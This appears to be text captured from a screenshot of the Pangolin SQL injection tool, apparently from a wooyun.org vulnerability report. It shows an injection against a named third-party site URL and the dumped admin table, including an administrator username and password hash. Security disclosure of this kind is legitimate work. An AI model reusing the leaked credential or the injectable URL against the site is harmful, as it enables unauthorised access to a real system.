 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.lrbly.com/class_detail.asp?id=121 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user tanjiali 733524089d22b4af2e424f8f2a0e8dde
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
Content is : 733524089d22b4af2e424f8f2a0e8
Content is : 733524089d22b4af2e424f8f2a0e8d
Content is : 733524089d22b4af2e424f8f2a0e8dd
Content is : 733524089d22b4af2e424f8f2a0e8dde
Stopped! Version 1.2.3.573
www.wooyun.org